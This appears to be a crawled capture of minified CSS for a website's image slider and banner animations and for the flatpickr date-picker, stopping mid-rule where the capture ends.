.awssld__container{height:100%;padding:0}.awssld__bullets{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;bottom:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;position:absolute;width:100%}.awssld__bullets button{background:var(--control-bullet-color);border:none;border-radius:50%;cursor:pointer;display:block;height:16px;margin:5px;overflow:hidden;padding:0;text-indent:-9999px;-webkit-transition:background-color .175s ease-out,-webkit-transform .225s cubic-bezier(.8,1.35,.75,1.45);transition:background-color .175s ease-out,-webkit-transform .225s cubic-bezier(.8,1.35,.75,1.45);transition:transform .225s cubic-bezier(.8,1.35,.75,1.45),background-color .175s ease-out;transition:transform .225s cubic-bezier(.8,1.35,.75,1.45),background-color .175s ease-out,-webkit-transform .225s cubic-bezier(.8,1.35,.75,1.45);width:16px}.awssld__bullets .awssld__bullets--loading,.awssld__bullets button:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.awssld__bullets .awssld__bullets--active{background:var(--control-bullet-active-color)}.awssld__bullets .awssld__bullets--active,.awssld__bullets .awssld__bullets--active:hover{-webkit-transform:scale(1.5);transform:scale(1.5)}.awssld__controls__arrow-left,.awssld__controls__arrow-right{display:block;height:var(--organic-arrow-height);position:relative;-webkit-transition:opacity .2s ease-out,-webkit-transform .2s ease-out .125s;transition:opacity .2s ease-out,-webkit-transform .2s ease-out .125s;transition:transform .2s ease-out .125s,opacity .2s ease-out;transition:transform .2s ease-out .125s,opacity .2s ease-out,-webkit-transform .2s ease-out .125s;width:100%}.awssld__controls__arrow-left:after,.awssld__controls__arrow-left:before,.awssld__controls__arrow-right:after,.awssld__controls__arrow-right:before{background-color:var(--organic-arrow-color);border-radius:var(--organic-arrow-border-radius);content:" ";height:100%;position:absolute;right:calc(50% - (var(--organic-arrow-height) + var(--organic-arrow-thickness))*.7071/2);-webkit-transition:background-color .15s ease-out,-webkit-transform .15s ease-out;transition:background-color .15s ease-out,-webkit-transform .15s ease-out;transition:transform .15s ease-out,background-color .15s ease-out;transition:transform .15s ease-out,background-color .15s ease-out,-webkit-transform .15s ease-out;width:var(--organic-arrow-thickness)}.awssld__controls__arrow-left:before,.awssld__controls__arrow-right:before{top:-50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:100% 100% 0;transform-origin:100% 100% 0}.awssld__controls__arrow-left:after,.awssld__controls__arrow-right:after{top:50%;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:100% 0 0;transform-origin:100% 0 0}.awssld__controls__arrow-right--active{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.awssld__controls__arrow-right--active:after{-webkit-transform:rotate(90deg) translate3d(50%,0,0)!important;transform:rotate(90deg) translate3d(50%,0,0)!important}.awssld__controls__arrow-right--active:before{-webkit-transform:rotate(-90deg) translate3d(50%,0,0)!important;transform:rotate(-90deg) translate3d(50%,0,0)!important}.awssld__controls__arrow-left:after,.awssld__controls__arrow-left:before{left:calc(50% - (var(--organic-arrow-height) + var(--organic-arrow-thickness))*.7071/2);right:auto}.awssld__controls__arrow-left:before{top:-50%;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:0 100% 0;transform-origin:0 100% 0}.awssld__controls__arrow-left:after{top:50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 0 0;transform-origin:0 0 0}.awssld__controls__arrow-left--active{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.awssld__controls__arrow-left--active:after{-webkit-transform:rotate(-90deg) translate3d(-50%,0,0)!important;transform:rotate(-90deg) translate3d(-50%,0,0)!important}.awssld__controls__arrow-left--active:before{-webkit-transform:rotate(90deg) translate3d(-50%,0,0)!important;transform:rotate(90deg) translate3d(-50%,0,0)!important}.awssld__controls button:hover .awssld__controls__arrow-left:before{opacity:1;-webkit-transform:rotate(30deg);transform:rotate(30deg)}.awssld__controls button:hover .awssld__controls__arrow-left:after,.awssld__controls button:hover .awssld__controls__arrow-right:before{opacity:1;-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}.awssld__controls button:hover .awssld__controls__arrow-right:after{opacity:1;-webkit-transform:rotate(30deg);transform:rotate(30deg)}.awssld__timer{--timer-delay:2000ms;--timer-release:200ms;--timer-height:4px;--timer-background-color:rgba(0,0,0,.15);background-color:var(--timer-background-color);height:var(--timer-height);left:0;position:absolute;top:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);width:100%;z-index:100}.awssld__timer--animated{-webkit-transition:-webkit-transform var(--timer-delay) linear;transition:-webkit-transform var(--timer-delay) linear;transition:transform var(--timer-delay) linear;transition:transform var(--timer-delay) linear,-webkit-transform var(--timer-delay) linear;will-change:transform}.awssld__timer--run{-webkit-transform:translateX(0);transform:translateX(0)}.awssld__timer--fast{-webkit-transform:translateX(-.00001px);transform:translateX(-.00001px);-webkit-transition:-webkit-transform calc(var(--timer-release)/2) linear;transition:-webkit-transform calc(var(--timer-release)/2) linear;transition:transform calc(var(--timer-release)/2) linear;transition:transform calc(var(--timer-release)/2) linear,-webkit-transform calc(var(--timer-release)/2) linear}.awssld__timer--end{-webkit-transform:translateX(-.0001px);transform:translateX(-.0001px);-webkit-transition:-webkit-transform var(--timer-release) linear;transition:-webkit-transform var(--timer-release) linear;transition:transform var(--timer-release) linear;transition:transform var(--timer-release) linear,-webkit-transform var(--timer-release) linear}.awssld__timer--hidden{display:none}@-webkit-keyframes slideFromLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideFromLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideFromRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideFromRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideToLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideToLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideToRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideToRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.awssld--cubeAnimation{--cube-animation-duration:675ms;--cube-animation-perspective:1800px;--cube-animation-ease-in:cubic-bezier(0.8,0,1,0.8);--cube-animation-ease-out:cubic-bezier(0,0.2,0.2,1);--cube-translateZ-distance:-225px}.awssld--cubeAnimation .awssld__container{-webkit-perspective:var(--cube-animation-perspective);perspective:var(--cube-animation-perspective)}.awssld--cubeAnimation .awssld--moveRight{-webkit-animation:cubeLeftIn var(--cube-animation-duration) both var(--cube-animation-ease-in);animation:cubeLeftIn var(--cube-animation-duration) both var(--cube-animation-ease-in);-webkit-transform-origin:0 50%;transform-origin:0 50%}.awssld--cubeAnimation .awssld--moveLeft{-webkit-animation:cubeRightIn var(--cube-animation-duration) both var(--cube-animation-ease-in);animation:cubeRightIn var(--cube-animation-duration) both var(--cube-animation-ease-in);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.awssld--cubeAnimation .awssld--exit.awssld--moveLeft{-webkit-animation:cubeLeftOut var(--cube-animation-duration) both var(--cube-animation-ease-in);animation:cubeLeftOut var(--cube-animation-duration) both var(--cube-animation-ease-in);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.awssld--cubeAnimation .awssld--exit.awssld--moveRight{-webkit-animation:cubeRightOut var(--cube-animation-duration) both var(--cube-animation-ease-in);animation:cubeRightOut var(--cube-animation-duration) both var(--cube-animation-ease-in);-webkit-transform-origin:0 50%;transform-origin:0 50%}@-webkit-keyframes cubeLeftOut{50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg);transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg)}to{-webkit-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}}@keyframes cubeLeftOut{50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg);transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg)}to{-webkit-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}}@-webkit-keyframes cubeRightOut{50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg);transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg)}to{-webkit-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}}@keyframes cubeRightOut{50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg);transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg)}to{-webkit-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}}@-webkit-keyframes cubeLeftIn{0%{-webkit-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg);transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg)}}@keyframes cubeLeftIn{0%{-webkit-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg);transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg)}}@-webkit-keyframes cubeRightIn{0%{-webkit-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg);transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg)}}@keyframes cubeRightIn{0%{-webkit-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg);transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg)}}.awssld--openAnimation{--open-animation-perspective:600px;--open-animation-angle:8deg;--open-animation-enter-delay:85ms}.awssld--openAnimation .awssld__container{-webkit-perspective:var(--open-animation-perspective);perspective:var(--open-animation-perspective)}.awssld--openAnimation .awssld--moveLeft,.awssld--openAnimation .awssld--moveRight{-webkit-animation-delay:var(--open-animation-enter-delay);animation-delay:var(--open-animation-enter-delay)}.awssld--openAnimation .awssld--exit.awssld--moveLeft{-webkit-animation:openRight var(--slider-transition-duration) both var(--transition-bezier);animation:openRight var(--slider-transition-duration) both var(--transition-bezier);-webkit-transform-origin:0 50%;transform-origin:0 50%}.awssld--openAnimation .awssld--exit.awssld--moveRight{-webkit-animation:openLeft var(--slider-transition-duration) both var(--transition-bezier);animation:openLeft var(--slider-transition-duration) both var(--transition-bezier);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}@-webkit-keyframes openLeft{45%{-webkit-transform:rotateY(calc(var(--open-animation-angle)*-1));transform:rotateY(calc(var(--open-animation-angle)*-1))}}@keyframes openLeft{45%{-webkit-transform:rotateY(calc(var(--open-animation-angle)*-1));transform:rotateY(calc(var(--open-animation-angle)*-1))}}@-webkit-keyframes openRight{45%{-webkit-transform:rotateY(var(--open-animation-angle));transform:rotateY(var(--open-animation-angle))}}@keyframes openRight{45%{-webkit-transform:rotateY(var(--open-animation-angle));transform:rotateY(var(--open-animation-angle))}}.awssld--fallAnimation{--fall-animation-angle:16deg;--fall-scaling-in-from:0.9}.awssld--fallAnimation .awssld--moveLeft,.awssld--fallAnimation .awssld--moveRight{-webkit-animation:scaleUp calc(var(--slider-transition-duration)/2) var(--transition-bezier) both;animation:scaleUp calc(var(--slider-transition-duration)/2) var(--transition-bezier) both}.awssld--fallAnimation .awssld--exit{z-index:100}.awssld--fallAnimation .awssld--exit.awssld--moveLeft{-webkit-animation:rotateFallRight var(--slider-transition-duration) both ease-in-out;animation:rotateFallRight var(--slider-transition-duration) both ease-in-out;-webkit-transform-origin:0 0;transform-origin:0 0}.awssld--fallAnimation .awssld--exit.awssld--moveRight{-webkit-animation:rotateFallLeft var(--slider-transition-duration) both ease-in-out;animation:rotateFallLeft var(--slider-transition-duration) both ease-in-out;-webkit-transform-origin:100% 0;transform-origin:100% 0}@-webkit-keyframes scaleUp{0%{-webkit-transform:scale(var(--fall-scaling-in-from));transform:scale(var(--fall-scaling-in-from))}75%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleUp{0%{-webkit-transform:scale(var(--fall-scaling-in-from));transform:scale(var(--fall-scaling-in-from))}75%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes rotateFallRight{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}40%{-webkit-transform:rotate(var(--fall-animation-angle));transform:rotate(var(--fall-animation-angle))}60%{-webkit-transform:rotate(calc(var(--fall-animation-angle) - 2deg));transform:rotate(calc(var(--fall-animation-angle) - 2deg))}to{-webkit-transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*2));transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*2))}}@keyframes rotateFallRight{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}40%{-webkit-transform:rotate(var(--fall-animation-angle));transform:rotate(var(--fall-animation-angle))}60%{-webkit-transform:rotate(calc(var(--fall-animation-angle) - 2deg));transform:rotate(calc(var(--fall-animation-angle) - 2deg))}to{-webkit-transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*2));transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*2))}}@-webkit-keyframes rotateFallLeft{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}40%{-webkit-transform:rotate(calc(var(--fall-animation-angle)*-1));transform:rotate(calc(var(--fall-animation-angle)*-1))}60%{-webkit-transform:rotate(calc((var(--fall-animation-angle) - 2deg)*-1));transform:rotate(calc((var(--fall-animation-angle) - 2deg)*-1))}to{-webkit-transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*-2));transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*-2))}}@keyframes rotateFallLeft{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}40%{-webkit-transform:rotate(calc(var(--fall-animation-angle)*-1));transform:rotate(calc(var(--fall-animation-angle)*-1))}60%{-webkit-transform:rotate(calc((var(--fall-animation-angle) - 2deg)*-1));transform:rotate(calc((var(--fall-animation-angle) - 2deg)*-1))}to{-webkit-transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*-2));transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*-2))}}.awssld--foldOutAnimation{--fold-out-perspective:2000px;--fold-out-angle:90deg}.awssld--foldOutAnimation .awssld__container{-webkit-perspective:var(--fold-out-perspective);perspective:var(--fold-out-perspective)}.awssld--foldOutAnimation .awssld--exit.awssld--moveLeft,.awssld--foldOutAnimation .awssld--exit.awssld--moveRight{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.awssld--foldOutAnimation .awssld--exit.awssld--moveLeft{-webkit-animation:foldLeft var(--slider-transition-duration) both var(--transition-bezier);animation:foldLeft var(--slider-transition-duration) both var(--transition-bezier);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.awssld--foldOutAnimation .awssld--exit.awssld--moveRight{-webkit-animation:foldRight var(--slider-transition-duration) both var(--transition-bezier);animation:foldRight var(--slider-transition-duration) both var(--transition-bezier);-webkit-transform-origin:0 50%;transform-origin:0 50%}@-webkit-keyframes foldLeft{0%{-webkit-transform:translateZ(0) rotateY(0deg);transform:translateZ(0) rotateY(0deg)}to{-webkit-transform:translate3d(-100%,0,0) rotateY(calc(var(--fold-out-angle)*-1));transform:translate3d(-100%,0,0) rotateY(calc(var(--fold-out-angle)*-1))}}@keyframes foldLeft{0%{-webkit-transform:translateZ(0) rotateY(0deg);transform:translateZ(0) rotateY(0deg)}to{-webkit-transform:translate3d(-100%,0,0) rotateY(calc(var(--fold-out-angle)*-1));transform:translate3d(-100%,0,0) rotateY(calc(var(--fold-out-angle)*-1))}}@-webkit-keyframes foldRight{0%{-webkit-transform:translateZ(0) rotateY(0deg);transform:translateZ(0) rotateY(0deg)}to{-webkit-transform:translate3d(100%,0,0) rotateY(var(--fold-out-angle));transform:translate3d(100%,0,0) rotateY(var(--fold-out-angle))}}@keyframes foldRight{0%{-webkit-transform:translateZ(0) rotateY(0deg);transform:translateZ(0) rotateY(0deg)}to{-webkit-transform:translate3d(100%,0,0) rotateY(var(--fold-out-angle));transform:translate3d(100%,0,0) rotateY(var(--fold-out-angle))}}.awssld--scaleOutAnimation{--scale-out-scale:0.85}.awssld--scaleOutAnimation .awssld--exit.awssld--moveLeft,.awssld--scaleOutAnimation .awssld--exit.awssld--moveRight{-webkit-animation:scaleOut var(--slider-transition-duration) both var(--transition-bezier);animation:scaleOut var(--slider-transition-duration) both var(--transition-bezier)}@-webkit-keyframes scaleOut{to{-webkit-transform:scale(var(--scale-out-scale));transform:scale(var(--scale-out-scale))}}@keyframes scaleOut{to{-webkit-transform:scale(var(--scale-out-scale));transform:scale(var(--scale-out-scale))}}.banner-overlay{background-color:transparent;height:100%;left:0;position:absolute;top:0;width:100%;z-index:50}.banner-overlay.banner-link{z-index:150}.banner-content-wrapper{display:flex;height:100%;justify-content:center;left:0;padding:15px 0 30px;position:absolute;top:0;width:100%;z-index:100}.banner-content-wrapper.banner-wrapper-align-flex-start{justify-content:flex-start}.banner-content-wrapper.banner-wrapper-align-flex-end{justify-content:flex-end}@media(min-width:993px){.banner-content-flex{max-width:80%!important;width:1170px}}@media(max-width:992px){.banner-content-flex{max-width:85%!important;width:970px}}@media(max-width:768px){.banner-content-flex{max-width:90%!important;width:750px}}.banner-content-flex{align-items:center;display:flex;flex-direction:column;justify-content:center;text-align:center}.banner-content-flex.banner-content-align-flex-start{align-items:flex-start;text-align:left}.banner-content-flex.banner-content-align-flex-end{align-items:flex-end;text-align:right}.banner-root{overflow:hidden}.btn-banner{transition:none!important;-webkit-transition:none!important;-moz-transition:none!important;-ms-transition:none!important;-o-transition:none!important}.awssld{--slider-transition-duration:770ms;--organic-arrow-thickness:4px;--organic-arrow-border-radius:0px;--organic-arrow-height:20px;--organic-arrow-color:#fff;--control-button-width:10%;--control-button-height:25%;--control-button-background:transparent;--control-bullet-color:#ffffff80;--control-bullet-active-color:#fff;--loader-bar-color:#851515;--loader-bar-height:6px;--control-button-width:60px;--content-background-color:transparent}.banner-subtitle-div{overflow:hidden}.awssld__content img,.awssld__content video{height:auto;left:0;-o-object-fit:cover;object-fit:cover;position:static;top:0;width:auto}.awssld--active{z-index:0}.awssld__bullets{bottom:20px;height:26px;overflow:hidden;z-index:2}

--- FILE ---
content_type: text/css
request_url: https://hhtruckaccessories.com/css/catalog/styles.css?v=1.128.2
body_size: 34001
content:
.flatpickr-calendar{background:#fff;-webkit-box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08);box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08)}.flatpickr-calendar.hasTime .flatpickr-time{border-top:1px solid #e6e6e6}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-months .flatpickr-month{background:transparent}.flatpickr-months .flatpickr-month,.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{fill:rgba(0,0,0,.9);color:rgba(0,0,0,.9)}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#959ea9}.numInputWrapper span{border:1px solid rgba(57,57,57,.15)}.numInputWrapper span.arrowUp:after{border-bottom:4px solid rgba(57,57,57,.6)}.numInputWrapper span.arrowDown:after{border-top:4px solid rgba(57,57,57,.6)}.numInputWrapper span svg path{fill:rgba(0,0,0,.5)}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0,0,0,.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0,0,0,.9)}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{color:rgba(0,0,0,.5)}.flatpickr-current-month .flatpickr-monthDropdown-months{background:transparent}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:transparent}.flatpickr-weekdays,span.flatpickr-weekday{background:transparent}.dayContainer+.dayContainer{-webkit-box-shadow:-1px 0 0 #e6e6e6;box-shadow:-1px 0 0 #e6e6e6}.flatpickr-day{color:#393939}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:focus,.flatpickr-day.today:hover{background:#959ea9;border-color:#959ea9}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#569ff7;border-color:#569ff7}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){-webkit-box-shadow:-10px 0 0 #569ff7;box-shadow:-10px 0 0 #569ff7}.flatpickr-day.inRange{-webkit-box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:rgba(57,57,57,.3)}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{color:rgba(57,57,57,.1)}.flatpickr-day.week.selected{-webkit-box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7;box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.flatpickr-weekwrapper .flatpickr-weeks{-webkit-box-shadow:1px 0 0 #e6e6e6;box-shadow:1px 0 0 #e6e6e6}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{color:rgba(57,57,57,.3)}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator,.flatpickr-time input{color:#393939}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#eee}.flatpickr-calendar{-webkit-animation:none;animation:none;background:transparent;border:0;border-radius:5px;-webkit-box-shadow:0 3px 13px rgba(0,0,0,.08);box-shadow:0 3px 13px rgba(0,0,0,.08);-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr;display:none;font-size:14px;line-height:24px;opacity:0;padding:0;position:absolute;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;visibility:hidden;width:307.875px}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:640px;opacity:1;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{-webkit-animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1);animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{display:block;z-index:999}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){-webkit-box-shadow:none!important;box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){-webkit-box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{border-top:1px solid rgba(72,72,72,.2);height:40px}.flatpickr-calendar.hasTime .flatpickr-innerContainer{border-bottom:0}.flatpickr-calendar.hasTime .flatpickr-time{border:1px solid rgba(72,72,72,.2)}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:after,.flatpickr-calendar:before{border:solid transparent;content:"";display:block;height:0;left:22px;pointer-events:none;position:absolute;width:0}.flatpickr-calendar.arrowRight:after,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.rightMost:before{left:auto;right:22px}.flatpickr-calendar.arrowCenter:after,.flatpickr-calendar.arrowCenter:before{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:rgba(72,72,72,.2)}.flatpickr-calendar.arrowTop:after{border-bottom-color:#42a5f5}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:rgba(72,72,72,.2)}.flatpickr-calendar.arrowBottom:after{border-top-color:#42a5f5}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{display:inline-block;position:relative}.flatpickr-months{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flatpickr-months .flatpickr-month{-webkit-box-flex:1;background:#42a5f5;border-radius:5px 5px 0 0;-webkit-flex:1;-ms-flex:1;flex:1;line-height:1;overflow:hidden;position:relative;text-align:center}.flatpickr-months .flatpickr-month,.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{fill:#fff;color:#fff;height:34px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{cursor:pointer;padding:10px;position:absolute;text-decoration:none;top:0;z-index:3}.flatpickr-months .flatpickr-next-month.flatpickr-disabled,.flatpickr-months .flatpickr-prev-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-next-month i,.flatpickr-months .flatpickr-prev-month i{position:relative}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-next-month.flatpickr-next-month,.flatpickr-months .flatpickr-prev-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#bbb}.flatpickr-months .flatpickr-next-month:hover svg,.flatpickr-months .flatpickr-prev-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-next-month svg,.flatpickr-months .flatpickr-prev-month svg{height:14px;width:14px}.flatpickr-months .flatpickr-next-month svg path,.flatpickr-months 